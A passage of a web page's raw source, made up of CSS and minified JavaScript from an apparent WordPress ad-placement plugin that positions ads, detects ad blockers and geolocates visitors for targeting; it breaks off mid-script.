[data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"], [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"], [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px} [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before, [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none} [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important} [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)} [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1} [data-fpm-type="outgoing"].center.fpm-show{z-index:2000} [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)} [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)} [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)} [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)} [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)} [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)} [data-fpm-type="outgoing"].fpm-show.left-center, [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)} [data-fpm-type="outgoing"].fpm-show.top-center, [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)} [data-fpm-type="outgoing"].fpm-show.left-top, [data-fpm-type="outgoing"].fpm-show.right-top, [data-fpm-type="outgoing"].fpm-show.left-bottom, [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)} .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)} [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all} .fpm-fixed{position:fixed;z-index:50} .fpm-stop{position:relative;z-index:50} .fpm-preroll{position:relative;overflow:hidden;display:block} .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0} .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute} .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2} .fpm-preroll_flex.fpm-show{opacity:1} .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1} .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default} .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all} .fpm-preroll_flex .fpm-timer, .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important} .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2} .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer} .fpm-hoverroll{position:relative;overflow:hidden;display:block} .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%} .fpm-preroll_item [id*="yandex_rtb_"], .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px} .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)} .fpm-slider{display:grid} .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0} .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important} .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1} .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative} .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0} .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease} .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover} .fpm-slider > *:after{content:'';position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;pointer-events:all} .fpm-slider > *.fpm-show:after{pointer-events:none} @keyframes timeline-hover{} @keyframes timeline{0% {width:0}100% {width:100%}} .fpm-interscroller-wrapper{position:relative;width:100%;max-width:100%;height:var(--height)} .fpm-interscroller{position:absolute;top:0;left:0;width:100%;height:100%;clip:rect(0,auto,auto,0);background:var(--background)} .fpm-interscroller + div{position:absolute;bottom:0;left:0;right:0;top:0;margin:auto;display:block;height:1px} .fpm-interscroller-inner{position:fixed;top:50%;transform:translate(0,-50%);max-width:100%;display:flex;justify-content:center;align-items:center;width:var(--width)} .fpm-interscroller-inner > div{min-width:100px;min-height:100px} .fpm-interscroller-text{position:absolute;text-align:center;padding:10px;background:var(--background);color:var(--color);font-size:14px;z-index:1;line-height:1.4} .fpm-interscroller-text.top{top:0;left:0;right:0} .fpm-interscroller-text.bottom{bottom:0;left:0;right:0} .fpm-cross{ right: auto!important; }</style> </noscript> <!--/noptimize--> <!--noptimize--> <script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(e,t,r){try{r=r||"true",r="true"===r;var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(t){if(e.includes(t))return void(n=!0)});var o=[];if(n){if(!t)return[];for(var l=document.evaluate(t,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),s=0,a=l.snapshotLength;s<a;s++)o.push(l.snapshotItem(s))}else o=Array.from(document.querySelectorAll(e));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(t){return fpm_user.debug&&console.log(t),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ipv6Normalize=function(e){e=e.toLowerCase();var t=e.split(/\:\:/g);if(2<t.length)return!1;var r=[];if(1===t.length){if(r=e.split(/\:/g),8!==r.length)return!1;}else if(2===t.length){var o=t[0],n=t[1],l=o.split(/\:/g),s=n.split(/\:/g);for(var a in l)r[a]=l[a];for(var a=s.length;0<a;--a)r[7-(s.length-a)]=s[a-1]}for(var a=0;8>a;++a)void 0===r[a]&&(r[a]="0000"),r[a]=fpm_ipv6LeftPad(r[a],"0",4);return r.join(":")},window.fpm_ipv6LeftPad=function(e,t,r){var n=t.repeat(r);return e.length<n.length&&(e=n.substring(0,n.length-e.length)+e),e},window.fpm_ipToInt=function(e){var t=[];return e.includes(":")?(fpm_ipv6Normalize(e).split(":").forEach(function(e){t.push(parseInt(e,16).toString(2).padStart(16,"0"))}),"function"==typeof window.BigInt&&BigInt(t.join(""),2)):(e.split(".").forEach(function(e){t.push(e.padStart(3,"0"))}),parseInt(t.join("")))},window.fpm_request_ip_api=function(){var e=new Promise(function(e){var t=new XMLHttpRequest;t.onreadystatechange=function(){t.readyState==XMLHttpRequest.DONE&&e(t.responseText)},t.open("GET","https://pro.ip-api.com/json/?key="+atob(fpm_settings.key)+"&lang="+fpm_settings.locale,!0),t.send()}),t=new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.ip_to_block,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.ip_to_block,!0),r.send()});Promise.all([e,t]).then(function(e){var t=JSON.parse(e[0]),r=e[1].split("\n").filter(Boolean);fpm_body.classList.remove("fpm_geo"),fpm_user.ccode=t.countryCode.toLowerCase(),fpm_user.country=t.country.toLowerCase(),fpm_user.city=t.city.toLowerCase(),fpm_user.isp=t.isp.toLowerCase(),fpm_setCookie("fpm_ccode",fpm_user.ccode),fpm_setCookie("fpm_country",fpm_user.country),fpm_setCookie("fpm_city",fpm_user.city),fpm_setCookie("fpm_isp",fpm_user.isp),fpm_user.ip="true",0<r.length?new Promise(function(e,t){var r=new XMLHttpRequest;r.onreadystatechange=function(){r.readyState==XMLHttpRequest.DONE&&(200==r.status?e(r.responseText):t({url:fpm_settings.get_ip,status:r.status,statusText:r.statusText}))},r.open("GET",fpm_settings.get_ip,!0),r.send()}).then(function(e){e=fpm_ipToInt(e),r.find(function(t){if(t.includes("-")){var r=t.split("-"),n=fpm_ipToInt(r[0].trim()),i=fpm_ipToInt(r[1].trim());if(e<=i&&n<=e)return fpm_user.ip="false",!0}else if(fpm_ipToInt(t.trim())==e)return fpm_user.ip="false",!0;return!1}),fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api")}):(fpm_user.testcook&&fpm_setCookie("fpm_ip",fpm_user.ip),fpm_async_then("ip_api"))})},window.fpm_on=function(e,t,r,n,i){i=i||!1,e.addEventListener(t,function(i){for(var e=i.target;e&&e!==this;)e.matches(r)&&n.call(e,i),e=e.parentNode},{once:i})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var i=[];if(!e)return i;for(i.push(e),e=e[n];e&&(i.push(e),!e.matches(t));){if(r&&!e.matches(r)){e=e[n];continue}e=e[n]}return i},window.fpm_findSelector=function(e,t){e=e||[];var r=[];return t?(e.forEach(function(e){e.matches(t)&&r.push(e);var n=e.querySelectorAll(t);n&&0<n.length&&(r=r.concat([...n]))}),r):r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n=[];for(r in e)if(e.hasOwnProperty(r)){var i=t?t+"["+r+"]":r,o=e[r];n.push(null!==o&&"object"==typeof o?flatPM_serialize(o,i):encodeURIComponent(i)+"="+encodeURIComponent(o))}return n.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,t,r){function n(){if(null==a){for(var e=getComputedStyle(o,""),r="",n=0;n<e.length;n++)(0==e[n].indexOf("overflow")||0==e[n].indexOf("padding")||0==e[n].indexOf("border")||0==e[n].indexOf("outline")||0==e[n].indexOf("box-shadow")||0==e[n].indexOf("background"))&&(r+=e[n]+": "+e.getPropertyValue(e[n])+"; ");a=document.createElement("div"),a.style.cssText=r+" box-sizing: border-box; width: "+o.offsetWidth+"px;",o.insertBefore(a,o.firstChild);for(var p=o.childNodes.length,n=1;n<p;n++)a.appendChild(o.childNodes[1]);o.style.padding="0",o.style.border="0"}o.style.height=a.getBoundingClientRect().height+"px";var l=o.getBoundingClientRect(),c=Math.round(l.top+a.getBoundingClientRect().height-t.getBoundingClientRect().bottom);0>=l.top-d?l.top-d<=c?(a.className=fpm_attr.stop,a.style.top=-c+"px"):(a.className=fpm_attr.fixed,a.style.top=d+"px"):(a.className="",a.style.top=""),window.addEventListener("resize",function(){o.children[0].style.width=getComputedStyle(o,"").width},!1)}r=r||0;var o=e,a=null,d=r;window.addEventListener("scroll",n,!1),fpm_body.addEventListener("scroll",n,!1),n()},window.fpm_addDays=function(e,r){var n,i=1e3*(60*e.getTimezoneOffset()),o=e.getTime(),l=new Date;if(o+=86400000*r,l.setTime(o),n=1e3*(60*l.getTimezoneOffset()),i!=n){var s=n-i;o+=s,l.setTime(o)}return l},window.fpm_adbDetect=function(){var r=document.createElement("div");r.id="yandex_rtb_",r.classList.add("adsbygoogle"),r.setAttribute("data-tag","flat_pm"),r.style="position:absolute;left:-9999px;top:-9999px",r.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",r);var n=document.querySelector("#yandex_rtb_.adsbygoogle[data-tag=\"flat_pm\"]");if(!n)return!0;var e=n.currentStyle||window.getComputedStyle(n,"");return e=parseInt(e.height),r.remove(),!!(isNaN(e)||0==e)},window.fpm_setCookie=function(e,t,r){r=r||{path:"/"};var n=r.expires;if("number"==typeof n&&n){var i=new Date;i.setTime(i.getTime()+1e3*n),n=r.expires=i}n&&n.toUTCString&&(r.expires=n.toUTCString()),t=encodeURIComponent(t);var o=e+"="+t;for(var l in r){o+="; "+l;var s=r[l];!0!==s&&(o+="="+s)}document.cookie=o},window.fpm_getCookie=function(e){var t=document.cookie.split("; ").reduce(function(t,r){var n=r.split("=");return n[0]===e?decodeURIComponent(n[1]):t},"");return""==t?void 0:t},window.flatPM_testCookie=function(){try{return localStorage.setItem("test_56445","test_56445"),localStorage.removeItem("test_56445"),!0}catch(t){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){var t=Object.keys(e);return t[Math.floor(Math.random()*t.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href,e=flatPM_sanitizeUrlParams(e);var r=e?e.split("?")[1]:window.location.search.slice(1);if(r){r=r.split("#")[0];for(var n=r.split("&"),o=0;o<n.length;o++){var l=n[o].split("="),s=l[0],a="undefined"==typeof l[1]||l[1];if(s=s.toLowerCase(),"string"==typeof a&&(a=a.toLowerCase()),s.match(/\[(\d+)?\]$/)){var d=s.replace(/\[(\d+)?\]/,"");if(t[d]||(t[d]=[]),s.match(/\[\d+\]$/)){var p=/\[(\d+)\]/.exec(s)[1];t[d][p]=a}else t[d].push(a)}else t[s]?t[s]&&"string"==typeof t[s]?(t[s]=[t[s]],t[s].push(a)):t[s].push(a):t[s]=a}}return t},window.fpm_dynamicInterval=function(e,t,r,n,i){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",i++,i>=n&&(i=0),t=r[i],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,i)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1);window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_base64test=/^([0-9a-zA-Z+/]{4})*(([0-9a-zA-Z+/]{2}==)|([0-9a-zA-Z+/]{3}=))?$/,window.fpm_then={ip_api:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes(),window.fpm_increment={};var fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(var prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",close_event:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:"",interscroller:""},fpm_modul_text=fpm_modul_text.replace("<style>",""),fpm_modul_text=fpm_modul_text.replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g");fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country").toLowerCase(),this.city=this.cookieData("city").toLowerCase(),this.ccode=this.cookieData("ccode").toLowerCase(),this.isp=this.cookieData("isp").toLowerCase(),this.ip=this.cookieData("ip").toLowerCase(),this.agent=navigator.userAgent,this.language=navigator.languages&&navigator.languages.length?navigator.languages[0]:navigator.userLanguage||navigator.language,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"],this.color_scheme=window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches?"dark":"light"},cookieReferer:function(){return parent===window?fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""==document.referrer?"///:direct":document.referrer),fpm_getCookie("fpm_referer")):""==document.referrer?"///:direct":document.referrer:"///:iframe"},cookieData:function(e){return fpm_user.testcook?void 0===fpm_getCookie("fpm_"+e)?"":fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t,n=e.length,i=0;i<n;i++)if(t=e[i].str,t&&e[i].subStr.test(t))return e[i].id},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(e,t){return(e=e||"",t=t||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[e])?window.exeptions_offsetTop[e]:(window.exeptions_offsetTop[e]=fpm_user.until.map(function(r){var n=Array.from(r.querySelectorAll("*")),i=[];return""!=e&&(i=fpm_queryAll(e,t,"false"),n=n.filter(function(e){return!i.includes(e)})),[r,n]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[e])},window.fpm_textLength_with_exeptions=function(e,t){if(e=e||"",t=t||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[e])return window.exeptions_textLength[e];var r=0;return window.exeptions_textLength[e]=fpm_user.until.map(function(n){if("SCRIPT"==n.tagName)return[];var i=Array.from(n.querySelectorAll("*")),o=[];""!=e&&(o=fpm_queryAll(e,t,"false"),i=i.filter(function(e){return!o.includes(e)}));var l=0,s=n.outerText.replace(/(\s)+/g,"").length;return 0<i.length&&i.forEach(function(e){if(void 0===e.outerText||"SCRIPT"==e.tagName)return void(e.fpm_textLength=r);var t=e.outerText.replace(/(\s)+/g,"").length;l+=t,r+=t,e.fpm_textLength=r}),r+=s-l,n.fpm_textLength=r,[n,i]}).flat(1/0),window.exeptions_textLength[e]},fpm_getUrlParams().utm_referrer!==void 0&&(fpm_setCookie("fpm_referer",fpm_getUrlParams().utm_referrer),fpm_user.referer=fpm_getUrlParams().utm_referrer),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0==t)return void(fpm_then[e]=[]);for(var r,n=0;n<t;n++)r=fpm_then[e][n],fpm_next(r)},window.flatPM_persentWrapper=function(e,t){var r=0,n=!1;return e.forEach(function(e){var i=e.outerText.replace(/(\s)+/g,"");r<t&&(r+=i.length,n=e)}),n},window.fpm_textLength_between=function(e,t,r){var n=e,i=0,o=e.outerText.length,l="data-"+fpm_attr.id;r=r||!1,r&&(i=e.outerText.length,o=0);skip_before:do{for(var s=e;null!==s.previousElementSibling;){if(s=s.previousElementSibling,s.hasAttribute(l))break skip_before;if(s.previousElementSibling===fpm_user.fpm_start){i=1e8;break skip_before}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[a.length-1];do{for(;null!==a.nextElementSibling;)a=a.nextElementSibling,i+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(i+=s.outerText.length,i>=t)break skip_before}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);e=n;skip_after:do{for(var s=e;null!==s.nextElementSibling;){if(s=s.nextElementSibling,s.hasAttribute(l))break skip_after;if(s.nextElementSibling===fpm_user.fpm_end){o=1e8;break skip_after}var a=s.querySelectorAll("[data-"+fpm_attr.id+"]");if(0<a.length){a=a[0];do{for(;null!==a.previousElementSibling;)a=a.previousElementSibling,o+=a.outerText.length;a=a.parentNode}while(a!==s);break}if(o+=s.outerText.length,o>=t)break skip_after}e=e.parentNode}while(e!==fpm_user.fpm_start.parentNode);return i>=t&&o>=t},window.fpm_interscroller_resize=function(){document.querySelectorAll("."+fpm_attr.interscroller+"-inner").forEach(function(e){e.style.setProperty("--width",e.parentNode.getBoundingClientRect().width+"px")})},window.addEventListener("resize",fpm_interscroller_resize),window.fpm_getScrollbarWidth=function(){var e=document.createElement("div");e.style.visibility="hidden",e.style.overflow="scroll",e.style.msOverflowStyle="scrollbar",document.body.appendChild(e);var t=document.createElement("div");e.appendChild(t);var r=e.offsetWidth-t.offsetWidth;return e.parentNode.removeChild(e),r},window.fpm_interscrollerObserver=function(e,t){function r(){return 85<100/window.innerHeight*e.getBoundingClientRect().height?e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top-window.innerHeight:e.getBoundingClientRect().bottom-document.querySelector("html").getBoundingClientRect().top+(window.innerHeight-e.getBoundingClientRect().height)/2-window.innerHeight}t=t||3;var n=parseInt(window.getComputedStyle(document.body,null).getPropertyValue("padding-right")),i=e.querySelectorAll("span.timer");document.body.style.overflow="hidden",document.body.style.paddingRight=n+fpm_getScrollbarWidth()+"px",window.scrollTo({top:r(),left:0,behavior:"smooth"});var o=setInterval(function(){window.scrollTo({top:r(),left:0,behavior:"smooth"})},100);var l=setInterval(function(){t--,i.forEach(function(e){e.innerHTML=t}),0>=t&&(document.body.style.overflow="auto",document.body.style.paddingRight=n+"px",i.forEach(function(e){e.remove()}),clearInterval(o),clearInterval(l))},1e3)},window.fpm_render_pixel_ads=function(e,t){t.xpath=t.xpath||"";var r,n,o,s=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,a=fpm_offsetTop_with_exeptions(t.exclude,t.xpath);if(t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)){"percent_once"===t.type&&(o=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(o=1*t.n),"center"===t.type&&(o=s/2);var d=s+200;if(d>o){var p=[...a].sort((e,t)=>Math.abs(o-e.offset)-Math.abs(o-t.offset));r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e)):r.insertAdjacentElement("beforebegin",e)}}if(["percent_iterable","px_iterable"].includes(t.type)){"percent_iterable"===t.type&&(o=Math.round(window.innerHeight/100*t.n),n=t.start?Math.round(window.innerHeight/100*t.start):o),"px_iterable"===t.type&&(o=1*t.n,n=t.start?1*t.start:o);var d=s+200;if(d>o){var c=d;t.max&&(c=Math.min(d,o*t.max+n));for(var p,f=n;f<c;)p=[...a].sort((e,t)=>Math.abs(f-e.offset)-Math.abs(f-t.offset)),r=a.find(function(e){return e.offset===p[0].offset}).el,t.m?(t.m=1*t.m,fpm_textLength_between(r,t.m)&&r.insertAdjacentElement("beforebegin",e.cloneNode())):r.insertAdjacentElement("beforebegin",e.cloneNode()),f+=o}}},window.fpm_cross_timer=function(t,r,n){var i=null!==n.querySelector("."+fpm_attr.cross),o=null!==n.querySelector("."+fpm_attr.timer);if("true"===r.cross){var l=document.createElement("div");l.classList.add(fpm_attr.cross),l.addEventListener("click",function(i){i.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})}r.timeout=parseInt(r.timeout)||0;var s=r.cross_offset&&"true"===r.cross_offset?n.firstChild:n;if("true"===r.timer&&0<r.timeout){var a=document.createElement("div");a.classList.add(fpm_attr.timer),a.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>";var d=a.querySelector("span");o||s.appendChild(a);var p=setInterval(function(){d.innerHTML=--r.timeout,0>=r.timeout&&(clearInterval(p),a.remove(),"true"===r.cross?!i&&s.appendChild(l):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)}else"true"!==r.cross||i||s.appendChild(l)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},1*fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(t,r){r=r||!1;try{if(!r){var n=[],o=t.html.block,s=0,a=[];for(var d in o)if((!o[d].minwidth||o[d].minwidth<=fpm_user.winwidth)&&(!o[d].maxwidth||o[d].maxwidth>=fpm_user.winwidth)){o[d].abgroup||(o[d].abgroup="0"),n[o[d].abgroup]||(n[o[d].abgroup]=[]);var p=fpm_user.adb?""===o[d].adb.code&&("true"===fpm_settings.dublicate||"footer"===t.id||"header"===t.id)?o[d].html:o[d].adb:o[d].html;for(var c in fpm_base64test.test(p.code)&&(p.code=decodeURIComponent(escape(atob(p.code)))),p.code=p.code.trim(),fpm_attr){var f=new RegExp("fpm-"+c,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[c])}p.code&&n[o[d].abgroup].push(p)}for(var u in n)0==n[u].length&&delete n[u];if(0==Object.keys(n).length)return void fpm_debug(t.id,"screen resolution");for(var u in delete t.html.block,n)if("0"==u)for(var m in n[u])n[u][m].minheight&&(s+=1*n[u][m].minheight);else a[u]=fpm_randomProperty(n[u]),s+=1*n[u][a[u]].minheight;t.html.groups=n,t.html.start=a}var h=document.createElement("div");(t.user.geo||t.user.ip||t.user.isp)&&h.classList.add(fpm_attr.async),h.setAttribute("data-"+fpm_attr.id,t.id),h.setAttribute("data-"+fpm_attr.status,"processing"),h.style.minHeight=s+"px";var g=t.view.pixels;if(g&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(t),fpm_render_pixel_ads(b,g),fpm_async_then("load")}):fpm_render_pixel_ads(b,g)}var y=t.view.symbols;if(y&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){var b=h.cloneNode();b.setAttribute("data-"+fpm_attr.type,"symbols"),y.xpath=y.xpath||"";var 